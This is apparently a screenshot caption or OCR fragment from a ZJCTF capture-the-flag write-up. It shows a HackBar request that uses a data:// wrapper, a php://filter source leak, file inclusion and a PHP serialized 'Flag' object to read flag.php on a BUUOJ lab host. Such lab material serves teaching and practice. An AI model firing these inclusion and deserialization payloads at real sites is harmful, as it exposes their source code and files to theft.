 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://158f5303-895a-42f9-938c-dee95fed59c0.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php&file=useless.php&
password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL